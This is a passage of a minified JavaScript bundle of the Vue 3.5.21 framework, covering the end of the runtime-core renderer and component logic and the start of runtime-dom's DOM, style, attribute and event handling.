a;const{el:s,props:l}=t,{bm:c,m:u,parent:d,root:p,type:f}=e,m=Mn(t);if(Wo(e,!1),c&&N(c),!m&&(a=l&&l.onVnodeBeforeMount)&&Vr(a,d,t),Wo(e,!0),s&&te){const t=()=>{e.subTree=cr(e),te(s,e.subTree,e,r,null)};m&&f.__asyncHydrate?f.__asyncHydrate(s,e,t):t()}else{p.ce&&!1!==p.ce._def.shadowRoot&&p.ce._injectChildStyle(f);const a=e.subTree=cr(e);0,b(null,a,n,o,e,r,i),t.el=a.el}if(u&&Go(u,r),!m&&(a=l&&l.onVnodeMounted)){const e=t;Go(()=>Vr(a,d,e),r)}(256&t.shapeFlag||d&&Mn(d.vnode)&&256&d.vnode.shapeFlag)&&e.a&&Go(e.a,r),e.isMounted=!0,t=n=o=null}};e.scope.on();const l=e.effect=new ue(s);e.scope.off();const c=e.update=l.run.bind(l),u=e.job=l.runIfDirty.bind(l);u.i=e,u.id=e.uid,l.scheduler=()=>Qt(u),Wo(e,!0),c()},D=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:r,attrs:i,vnode:{patchFlag:a}}=e,s=St(r),[l]=e.propsOptions;let c=!1;if(!(o||a>0)||16&a){let o;Io(e,t,r,i)&&(c=!0);for(const i in s)t&&(m(t,i)||(o=I(i))!==i&&m(t,o))||(l?!n||void 0===n[i]&&void 0===n[o]||(r[i]=Bo(l,s,i,void 0,e,!0)):delete r[i]);if(i!==s)for(const e in i)t&&m(t,e)||(delete i[e],c=!0)}else if(8&a){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let a=n[o];if(lr(e.emitsOptions,a))continue;const u=t[a];if(l)if(m(i,a))u!==i[a]&&(i[a]=u,c=!0);else{const t=j(a);r[t]=Bo(l,s,t,u,e,!1)}else u!==i[a]&&(i[a]=u,c=!0)}}c&&Ne(e.attrs,"set","")}(e,t.props,o,n),((e,t,n)=>{const{vnode:o,slots:r}=e;let a=!0,s=i;if(32&o.shapeFlag){const e=t._;e?n&&1===e?a=!1:Uo(r,t,n):(a=!t.$stable,$o(t,r)),s=t}else t&&(Vo(e,t),s={default:1});if(a)for(const e in r)Ro(e)||null!=s[e]||delete r[e]})(e,t.children,n),_e(),tn(e),Te()},z=(e,t,n,o,r,i,a,s,l=!1)=>{const c=e&&e.children,u=e?e.shapeFlag:0,d=t.children,{patchFlag:f,shapeFlag:m}=t;if(f>0){if(128&f)return void U(c,d,n,o,r,i,a,s,l);if(256&f)return void V(c,d,n,o,r,i,a,s,l)}8&m?(16&u&&X(c,r,i),d!==c&&p(n,d)):16&u?16&m?U(c,d,n,o,r,i,a,s,l):X(c,r,i,!0):(8&u&&p(n,""),16&m&&T(d,n,o,r,i,a,s,l))},V=(e,t,n,o,r,i,s,l,c)=>{t=t||a;const u=(e=e||a).length,d=t.length,p=Math.min(u,d);let f;for(f=0;f<p;f++){const o=t[f]=c?zr(t[f]):Dr(t[f]);b(e[f],o,n,null,r,i,s,l,c)}u>d?X(e,r,i,!0,!1,p):T(t,n,o,r,i,s,l,c,p)},U=(e,t,n,o,r,i,s,l,c)=>{let u=0;const d=t.length;let p=e.length-1,f=d-1;for(;u<=p&&u<=f;){const o=e[u],a=t[u]=c?zr(t[u]):Dr(t[u]);if(!Pr(o,a))break;b(o,a,n,null,r,i,s,l,c),u++}for(;u<=p&&u<=f;){const o=e[p],a=t[f]=c?zr(t[f]):Dr(t[f]);if(!Pr(o,a))break;b(o,a,n,null,r,i,s,l,c),p--,f--}if(u>p){if(u<=f){const e=f+1,a=e<d?t[e].el:o;for(;u<=f;)b(null,t[u]=c?zr(t[u]):Dr(t[u]),n,a,r,i,s,l,c),u++}}else if(u>f)for(;u<=p;)H(e[u],r,i,!0),u++;else{const m=u,h=u,g=new Map;for(u=h;u<=f;u++){const e=t[u]=c?zr(t[u]):Dr(t[u]);null!=e.key&&g.set(e.key,u)}let v,y=0;const w=f-h+1;let x=!1,S=0;const C=new Array(w);for(u=0;u<w;u++)C[u]=0;for(u=m;u<=p;u++){const o=e[u];if(y>=w){H(o,r,i,!0);continue}let a;if(null!=o.key)a=g.get(o.key);else for(v=h;v<=f;v++)if(0===C[v-h]&&Pr(o,t[v])){a=v;break}void 0===a?H(o,r,i,!0):(C[a-h]=u+1,a>=S?S=a:x=!0,b(o,t[a],n,null,r,i,s,l,c),y++)}const A=x?function(e){const t=e.slice(),n=[0];let o,r,i,a,s;const l=e.length;for(o=0;o<l;o++){const l=e[o];if(0!==l){if(r=n[n.length-1],e[r]<l){t[o]=r,n.push(o);continue}for(i=0,a=n.length-1;i<a;)s=i+a>>1,e[n[s]]<l?i=s+1:a=s;l<e[n[i]]&&(i>0&&(t[o]=n[i-1]),n[i]=o)}}i=n.length,a=n[i-1];for(;i-- >0;)n[i]=a,a=t[a];return n}(C):a;for(v=A.length-1,u=w-1;u>=0;u--){const e=h+u,a=t[e],p=t[e+1],f=e+1<d?p.el||p.placeholder:o;0===C[u]?b(null,a,n,f,r,i,s,l,c):x&&(v<0||u!==A[v]?G(a,n,f,2):v--)}}},G=(e,t,r,i,a=null)=>{const{el:s,type:l,transition:c,children:u,shapeFlag:d}=e;if(6&d)return void G(e.component.subTree,t,r,i);if(128&d)return void e.suspense.move(t,r,i);if(64&d)return void l.move(e,t,r,Z);if(l===gr){n(s,t,r);for(let e=0;e<u.length;e++)G(u[e],t,r,i);return void n(e.anchor,t,r)}if(l===yr)return void(({el:e,anchor:t},o,r)=>{let i;for(;e&&e!==t;)i=h(e),n(e,o,r),e=i;n(t,o,r)})(e,t,r);if(2!==i&&1&d&&c)if(0===i)c.beforeEnter(s),n(s,t,r),Go(()=>c.enter(s),a);else{const{leave:i,delayLeave:a,afterLeave:l}=c,u=()=>{e.ctx.isUnmounted?o(s):n(s,t,r)},d=()=>{s._isLeaving&&s[An](!0),i(s,()=>{u(),l&&l()})};a?a(s,u,d):d()}else n(s,t,r)},H=(e,t,n,o=!1,r=!1)=>{const{type:i,props:a,ref:s,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:d,dirs:p,cacheIndex:f}=e;if(-2===d&&(r=!1),null!=s&&(_e(),Pn(s,null,n,e,!0),Te()),null!=f&&(t.renderCache[f]=void 0),256&u)return void t.ctx.deactivate(e);const m=1&u&&p,h=!Mn(e);let g;if(h&&(g=a&&a.onVnodeBeforeUnmount)&&Vr(g,t,e),6&u)Y(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);m&&dn(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,Z,o):c&&!c.hasOnce&&(i!==gr||d>0&&64&d)?X(c,t,n,!1,!0):(i===gr&&384&d||!r&&16&u)&&X(l,t,n),o&&q(e)}(h&&(g=a&&a.onVnodeUnmounted)||m)&&Go(()=>{g&&Vr(g,t,e),m&&dn(e,null,t,"unmounted")},n)},q=e=>{const{type:t,el:n,anchor:r,transition:i}=e;if(t===gr)return void W(n,r);if(t===yr)return void S(e);const a=()=>{o(n),i&&!i.persisted&&i.afterLeave&&i.afterLeave()};if(1&e.shapeFlag&&i&&!i.persisted){const{leave:t,delayLeave:o}=i,r=()=>t(n,a);o?o(e.el,a,r):r()}else a()},W=(e,t)=>{let n;for(;e!==t;)n=h(e),o(e),e=n;o(t)},Y=(e,t,n)=>{const{bum:o,scope:r,job:i,subTree:a,um:s,m:l,a:c}=e;Jo(l),Jo(c),o&&N(o),r.stop(),i&&(i.flags|=8,H(a,e,t,n)),s&&Go(s,t),Go(()=>{e.isUnmounted=!0},t)},X=(e,t,n,o=!1,r=!1,i=0)=>{for(let a=i;a<e.length;a++)H(e[a],t,n,o,r)},K=e=>{if(6&e.shapeFlag)return K(e.component.subTree);if(128&e.shapeFlag)return e.suspense.next();const t=h(e.anchor||e.el),n=t&&t[pn];return n?h(n):t};let J=!1;const Q=(e,t,n)=>{null==e?t._vnode&&H(t._vnode,null,null,!0):b(t._vnode||null,e,t,null,null,null,n),t._vnode=e,J||(J=!0,tn(),nn(),J=!1)},Z={p:b,um:H,m:G,r:q,mt:L,mc:T,pc:z,pbc:O,n:K,o:e};let ee,te;return t&&([ee,te]=t(Z)),{render:Q,hydrate:ee,createApp:_o(Q,ee)}}function qo({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Wo({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Yo(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Xo(e,t,n=!1){const o=e.children,r=t.children;if(h(o)&&h(r))for(let e=0;e<o.length;e++){const t=o[e];let i=r[e];1&i.shapeFlag&&!i.dynamicChildren&&((i.patchFlag<=0||32===i.patchFlag)&&(i=r[e]=zr(r[e]),i.el=t.el),n||-2===i.patchFlag||Xo(t,i)),i.type===vr&&-1!==i.patchFlag&&(i.el=t.el),i.type!==br||i.el||(i.el=t.el)}}function Ko(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Ko(t)}function Jo(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Qo=Symbol.for("v-scx"),Zo=()=>{{const e=Eo(Qo);return e}};function er(e,t,n){return tr(e,t,n)}function tr(e,t,n=i){const{immediate:o,deep:r,flush:a,once:l}=n;const c=d({},n);const u=t&&o||!t&&"post"!==a;let p;if(ti)if("sync"===a){const e=Zo();p=e.__watcherHandles||(e.__watcherHandles=[])}else if(!u){const e=()=>{};return e.stop=s,e.resume=s,e.pause=s,e}const f=qr;c.call=(e,t,n)=>Vt(e,f,t,n);let m=!1;"post"===a?c.scheduler=e=>{Go(e,f&&f.suspense)}:"sync"!==a&&(m=!0,c.scheduler=(e,t)=>{t?e():Qt(e)}),c.augmentJob=e=>{t&&(e.flags|=4),m&&(e.flags|=2,f&&(e.id=f.uid,e.i=f))};const h=Dt(e,t,c);return ti&&(p?p.push(h):u&&h()),h}function nr(e,t,n){const o=this.proxy,r=w(e)?e.includes(".")?or(o,e):()=>o[e]:e.bind(o,o);let i;y(t)?i=t:(i=t.handler,n=t);const a=Kr(this),s=tr(r,i.bind(o),n);return a(),s}function or(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}const rr=(e,t)=>"modelValue"===t||"model-value"===t?e.modelModifiers:e[`${t}Modifiers`]||e[`${j(t)}Modifiers`]||e[`${I(t)}Modifiers`];function ir(e,t,...n){if(e.isUnmounted)return;const o=e.vnode.props||i;let r=n;const a=t.startsWith("update:"),s=a&&rr(o,t.slice(7));let l;s&&(s.trim&&(r=n.map(e=>w(e)?e.trim():e)),s.number&&(r=n.map(D)));let c=o[l=L(t)]||o[l=L(j(t))];!c&&a&&(c=o[l=L(I(t))]),c&&Vt(c,e,6,r);const u=o[l+"Once"];if(u){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,Vt(u,e,6,r)}}const ar=new WeakMap;function sr(e,t,n=!1){const o=n?ar:t.emitsCache,r=o.get(e);if(void 0!==r)return r;const i=e.emits;let a={},s=!1;if(!y(e)){const o=e=>{const n=sr(e,t,!0);n&&(s=!0,d(a,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return i||s?(h(i)?i.forEach(e=>a[e]=null):d(a,i),S(e)&&o.set(e,a),a):(S(e)&&o.set(e,null),null)}function lr(e,t){return!(!e||!c(t))&&(t=t.slice(2).replace(/Once$/,""),m(e,t[0].toLowerCase()+t.slice(1))||m(e,I(t))||m(e,t))}function cr(e){const{type:t,vnode:n,proxy:o,withProxy:r,propsOptions:[i],slots:a,attrs:s,emit:l,render:c,renderCache:d,props:p,data:f,setupState:m,ctx:h,inheritAttrs:g}=e,v=ln(e);let b,y;try{if(4&n.shapeFlag){const e=r||o,t=e;b=Dr(c.call(t,e,d,p,m,f,h)),y=s}else{const e=t;0,b=Dr(e.length>1?e(p,{attrs:s,slots:a,emit:l}):e(p,null)),y=t.props?s:ur(s)}}catch(t){wr.length=0,Ut(t,e,1),b=Br(br)}let w=b;if(y&&!1!==g){const e=Object.keys(y),{shapeFlag:t}=w;e.length&&7&t&&(i&&e.some(u)&&(y=dr(y,i)),w=Fr(w,y,!1,!0))}return n.dirs&&(w=Fr(w,null,!1,!0),w.dirs=w.dirs?w.dirs.concat(n.dirs):n.dirs),n.transition&&Tn(w,n.transition),b=w,ln(v),b}const ur=e=>{let t;for(const n in e)("class"===n||"style"===n||c(n))&&((t||(t={}))[n]=e[n]);return t},dr=(e,t)=>{const n={};for(const o in e)u(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function pr(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let r=0;r<o.length;r++){const i=o[r];if(t[i]!==e[i]&&!lr(n,i))return!0}return!1}function fr({vnode:e,parent:t},n){for(;t;){const o=t.subTree;if(o.suspense&&o.suspense.activeBranch===e&&(o.el=e.el),o!==e)break;(e=t.vnode).el=n,t=t.parent}}const mr=e=>e.__isSuspense;function hr(e,t){t&&t.pendingBranch?h(e)?t.effects.push(...e):t.effects.push(e):en(e)}const gr=Symbol.for("v-fgt"),vr=Symbol.for("v-txt"),br=Symbol.for("v-cmt"),yr=Symbol.for("v-stc"),wr=[];let xr=null;function Sr(e=!1){wr.push(xr=e?null:[])}function Cr(){wr.pop(),xr=wr[wr.length-1]||null}let Ar=1;function _r(e,t=!1){Ar+=e,e<0&&xr&&t&&(xr.hasOnce=!0)}function Tr(e){return e.dynamicChildren=Ar>0?xr||a:null,Cr(),Ar>0&&xr&&xr.push(e),e}function kr(e,t,n,o,r,i){return Tr(Ir(e,t,n,o,r,i,!0))}function Er(e,t,n,o,r){return Tr(Br(e,t,n,o,r,!0))}function Or(e){return!!e&&!0===e.__v_isVNode}function Pr(e,t){return e.type===t.type&&e.key===t.key}const jr=({key:e})=>null!=e?e:null,Mr=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?w(e)||Tt(e)||y(e)?{i:an,r:e,k:t,f:!!n}:e:null);function Ir(e,t=null,n=null,o=0,r=null,i=(e===gr?0:1),a=!1,s=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&jr(t),ref:t&&Mr(t),scopeId:sn,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:o,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:an};return s?($r(l,n),128&i&&e.normalize(l)):n&&(l.shapeFlag|=w(n)?8:16),Ar>0&&!a&&xr&&(l.patchFlag>0||6&i)&&32!==l.patchFlag&&xr.push(l),l}const Br=Lr;function Lr(e,t=null,n=null,o=0,r=null,i=!1){if(e&&e!==to||(e=br),Or(e)){const o=Fr(e,t,!0);return n&&$r(o,n),Ar>0&&!i&&xr&&(6&o.shapeFlag?xr[xr.indexOf(e)]=o:xr.push(o)),o.patchFlag=-2,o}if(ci(e)&&(e=e.__vccOpts),t){t=function(e){return e?xt(e)||jo(e)?d({},e):e:null}(t);let{class:e,style:n}=t;e&&!w(e)&&(t.class=W(e)),S(n)&&(xt(n)&&!h(n)&&(n=d({},n)),t.style=V(n))}return Ir(e,t,n,o,r,w(e)?1:mr(e)?128:fn(e)?64:S(e)?4:y(e)?2:0,i,!0)}function Fr(e,t,n=!1,o=!1){const{props:r,ref:i,patchFlag:a,children:s,transition:l}=e,u=t?function(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=W([t.class,o.class]));else if("style"===e)t.style=V([t.style,o.style]);else if(c(e)){const n=t[e],r=o[e];!r||n===r||h(n)&&n.includes(r)||(t[e]=n?[].concat(n,r):r)}else""!==e&&(t[e]=o[e])}return t}(r||{},t):r,d={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&jr(u),ref:t&&t.ref?n&&i?h(i)?i.concat(Mr(t)):[i,Mr(t)]:Mr(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:s,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==gr?-1===a?16:16|a:a,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Fr(e.ssContent),ssFallback:e.ssFallback&&Fr(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&o&&Tn(d,l.clone(d)),d}function Nr(e=" ",t=0){return Br(vr,null,e,t)}function Rr(e="",t=!1){return t?(Sr(),Er(br,null,e)):Br(br,null,e)}function Dr(e){return null==e||"boolean"==typeof e?Br(br):h(e)?Br(gr,null,e.slice()):Or(e)?zr(e):Br(vr,null,String(e))}function zr(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:Fr(e)}function $r(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(h(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),$r(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||jo(t)?3===o&&an&&(1===an.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=an}}else y(t)?(t={default:t,_ctx:an},n=32):(t=String(t),64&o?(n=16,t=[Nr(t)]):n=8);e.children=t,e.shapeFlag|=n}function Vr(e,t,n,o=null){Vt(e,t,7,[n,o])}const Ur=Co();let Gr=0;function Hr(e,t,n){const o=e.type,r=(t?t.appContext:e.appContext)||Ur,a={uid:Gr++,vnode:e,type:o,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new ae(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Fo(o,r),emitsOptions:sr(o,r),emit:null,emitted:null,propsDefaults:i,inheritAttrs:o.inheritAttrs,ctx:i,data:i,props:i,attrs:i,slots:i,refs:i,setupState:i,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return a.ctx={_:a},a.root=t?t.root:a,a.emit=ir.bind(null,a),e.ce&&e.ce(a),a}let qr=null;const Wr=()=>qr||an;let Yr,Xr;{const e=$(),t=(t,n)=>{let o;return(o=e[t])||(o=e[t]=[]),o.push(n),e=>{o.length>1?o.forEach(t=>t(e)):o[0](e)}};Yr=t("__VUE_INSTANCE_SETTERS__",e=>qr=e),Xr=t("__VUE_SSR_SETTERS__",e=>ti=e)}const Kr=e=>{const t=qr;return Yr(e),e.scope.on(),()=>{e.scope.off(),Yr(t)}},Jr=()=>{qr&&qr.scope.off(),Yr(null)};function Qr(e){return 4&e.vnode.shapeFlag}let Zr,ei,ti=!1;function ni(e,t=!1,n=!1){t&&Xr(t);const{props:o,children:r}=e.vnode,i=Qr(e);Mo(e,o,i,t),((e,t,n)=>{const o=e.slots=Po();if(32&e.vnode.shapeFlag){const e=t._;e?(Uo(o,t,n),n&&R(o,"_",e,!0)):$o(t,o)}else t&&Vo(e,t)})(e,r,n||t);const a=i?function(e,t){const n=e.type;0;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,lo),!1;const{setup:o}=n;if(o){_e();const n=e.setupContext=o.length>1?ai(e):null,r=Kr(e),i=$t(o,e,0,[e.props,n]),a=C(i);if(Te(),r(),!a&&!e.sp||Mn(e)||En(e),a){if(i.then(Jr,Jr),t)return i.then(n=>{oi(e,n,t)}).catch(t=>{Ut(t,e,0)});e.asyncDep=i}else oi(e,i,t)}else ri(e,t)}(e,t):void 0;return t&&Xr(!1),a}function oi(e,t,n){y(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:S(t)&&(e.setupState=Mt(t)),ri(e,n)}function ri(e,t,n){const o=e.type;if(!e.render){if(!t&&Zr&&!o.render){const t=o.template||ho(e).template;if(t){0;const{isCustomElement:n,compilerOptions:r}=e.appContext.config,{delimiters:i,compilerOptions:a}=o,s=d(d({isCustomElement:n,delimiters:i},r),a);o.render=Zr(t,s)}}e.render=o.render||s,ei&&ei(e)}{const t=Kr(e);_e();try{po(e)}finally{Te(),t()}}}const ii={get:(e,t)=>(Fe(e,0,""),e[t])};function ai(e){const t=t=>{e.exposed=t||{}};return{attrs:new Proxy(e.attrs,ii),slots:e.slots,emit:e.emit,expose:t}}function si(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Mt(Ct(e.exposed)),{get:(t,n)=>n in t?t[n]:n in ao?ao[n](e):void 0,has:(e,t)=>t in e||t in ao})):e.proxy}function li(e,t=!0){return y(e)?e.displayName||e.name:e.name||t&&e.__name}function ci(e){return y(e)&&"__vccOpts"in e}const ui=(e,t)=>{const n=function(e,t,n=!1){let o,r;return y(e)?o=e:(o=e.get,r=e.set),new Lt(o,r,n)}(e,0,ti);return n};function di(e,t,n){const o=(e,t,n)=>{_r(-1);try{return Br(e,t,n)}finally{_r(1)}},r=arguments.length;return 2===r?S(t)&&!h(t)?Or(t)?o(e,null,[t]):o(e,t):o(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):3===r&&Or(n)&&(n=[n]),o(e,t,n))}const pi="3.5.21";
/**
* @vue/runtime-dom v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
let fi;const mi="undefined"!=typeof window&&window.trustedTypes;if(mi)try{fi=mi.createPolicy("vue",{createHTML:e=>e})}catch(e){}const hi=fi?e=>fi.createHTML(e):e=>e,gi="undefined"!=typeof document?document:null,vi=gi&&gi.createElement("template"),bi={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const r="svg"===t?gi.createElementNS("http://www.w3.org/2000/svg",e):"mathml"===t?gi.createElementNS("http://www.w3.org/1998/Math/MathML",e):n?gi.createElement(e,{is:n}):gi.createElement(e);return"select"===e&&o&&null!=o.multiple&&r.setAttribute("multiple",o.multiple),r},createText:e=>gi.createTextNode(e),createComment:e=>gi.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>gi.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,o,r,i){const a=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),r!==i&&(r=r.nextSibling););else{vi.innerHTML=hi("svg"===o?`<svg>${e}</svg>`:"mathml"===o?`<math>${e}</math>`:e);const r=vi.content;if("svg"===o||"mathml"===o){const e=r.firstChild;for(;e.firstChild;)r.appendChild(e.firstChild);r.removeChild(e)}t.insertBefore(r,n)}return[a?a.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},yi=Symbol("_vtc");Boolean;const wi=Symbol("_vod"),xi=Symbol("_vsh"),Si={name:"show",beforeMount(e,{value:t},{transition:n}){e[wi]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):Ci(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),Ci(e,!0),o.enter(e)):o.leave(e,()=>{Ci(e,!1)}):Ci(e,t))},beforeUnmount(e,{value:t}){Ci(e,t)}};function Ci(e,t){e.style.display=t?e[wi]:"none",e[xi]=!t}const Ai=Symbol("");function _i(e){const t=Wr();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(e=>ki(e,n))};const o=()=>{const o=e(t.proxy);t.ce?ki(t.ce,o):Ti(t.subTree,o),n(o)};Hn(()=>{en(o)}),Gn(()=>{er(o,s,{flush:"post"});const e=new MutationObserver(o);e.observe(t.subTree.el.parentNode,{childList:!0}),Yn(()=>e.disconnect())})}function Ti(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Ti(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)ki(e.el,t);else if(e.type===gr)e.children.forEach(e=>Ti(e,t));else if(e.type===yr){let{el:n,anchor:o}=e;for(;n&&(ki(n,t),n!==o);)n=n.nextSibling}}function ki(e,t){if(1===e.nodeType){const n=e.style;let o="";for(const e in t){const r=oe(t[e]);n.setProperty(`--${e}`,r),o+=`--${e}: ${r};`}n[Ai]=o}}const Ei=/(?:^|;)\s*display\s*:/;const Oi=/\s*!important$/;function Pi(e,t,n){if(h(n))n.forEach(n=>Pi(e,t,n));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=Mi[t];if(n)return n;let o=j(t);if("filter"!==o&&o in e)return Mi[t]=o;o=B(o);for(let n=0;n<ji.length;n++){const r=ji[n]+o;if(r in e)return Mi[t]=r}return t}(e,t);Oi.test(n)?e.setProperty(I(o),n.replace(Oi,""),"important"):e[o]=n}}const ji=["Webkit","Moz","ms"],Mi={};const Ii="http://www.w3.org/1999/xlink";function Bi(e,t,n,o,r,i=X(t)){o&&t.startsWith("xlink:")?null==n?e.removeAttributeNS(Ii,t.slice(6,t.length)):e.setAttributeNS(Ii,t,n):null==n||i&&!K(n)?e.removeAttribute(t):e.setAttribute(t,i?"":x(n)?String(n):n)}function Li(e,t,n,o,r){if("innerHTML"===t||"textContent"===t)return void(null!=n&&(e[t]="innerHTML"===t?hi(n):n));const i=e.tagName;if("value"===t&&"PROGRESS"!==i&&!i.includes("-")){const o="OPTION"===i?e.getAttribute("value")||"":e.value,r=null==n?"checkbox"===e.type?"on":"":String(n);return o===r&&"_value"in e||(e.value=r),null==n&&e.removeAttribute(t),void(e._value=n)}let a=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=K(n):null==n&&"string"===o?(n="",a=!0):"number"===o&&(n=0,a=!0)}try{e[t]=n}catch(e){0}a&&e.removeAttribute(r||t)}function Fi(e,t,n,o){e.addEventListener(t,n,o)}const Ni=Symbol("_vei");function Ri(e,t,n,o,r=null){const i=e[Ni]||(e[Ni]={}),a=i[t];if(o&&a)a.value=o;else{const[n,s]=function(e){let t;if(Di.test(e)){let n;for(t={};n=e.match(Di);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):I(e.slice(2));return[n,t]}(t);if(o){const a=i[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();Vt(function(e,t){if(h(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(e=>t=>!t._stopped&&e&&e(t))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=Vi(),n}(o,r);Fi(e,n,a,s)}else a&&(!function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,a,s),i[t]=void 0)}}const Di=/(?:Once|Passive|Capture)$/;let zi=0;const $i=Promise.resolve(),Vi=()=>zi||($i.then(()=>zi=0),zi=Date.now());const Ui=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123;"undefined"!=typeof HTMLElement&&HTMLElement;Symbol("_moveCb"),Symbol("_enterCb");const Gi=e=>{const t=e.props["onUpdate:modelValue"]||!1;return h(t)?e=>N(t,e):t};const Hi=Symbol("_assign");const qi={deep:!0,created(e,{value:t,modifiers:{number:n}},o){const r=v(t);Fi(e,"change",()=>{const t=Array.prototype.filter.call(e.options,e=>e.selected).map(e=>n?D(Yi(e)):Yi(e));e[Hi](e.multiple?r?new Set(t):t:t[0]),e._assigning=!0,Jt(()=>{e._assigning=!1})}),e[Hi]=Gi(o)},mounted(e,{value:t}){Wi(e,t)},beforeUpdate(e,t,n){e[Hi]=Gi(n)},updated(e,{value:t}){e._assigning||Wi(e,t)}};function Wi(e,t){const n=e.multiple,o=h(t);if(!n||o||v(t)){for(let r=0,i=e.options.length;r<i;r++){const i=e.options[r],a=Yi(i);if(n)if(o){const e=typeof a;i.selected="string"===e||"number"===e?t.some(e=>String(e)===String(a)):Q(t,a)>-1}else i.selected=t.has(a);else if(J(Yi(i),t))return void(e.selectedIndex!==r&&(e.selectedIndex=r))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function Yi(e){return"_value"in e?e._value:e.value}const Xi=["ctrl","shift","alt","meta"],Ki={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>Xi.some(n=>e[`${n}Key`]&&!t.includes(n))},Ji=(e,t)=>{const n=e._withMods||(e._withMods={}),o=t.join(".");return n[o]||(n[o]=(n,...o)=>{for(let e=0;e<t.length;e++){const o=Ki[t[e]];if(o&&o(n,t))return}return 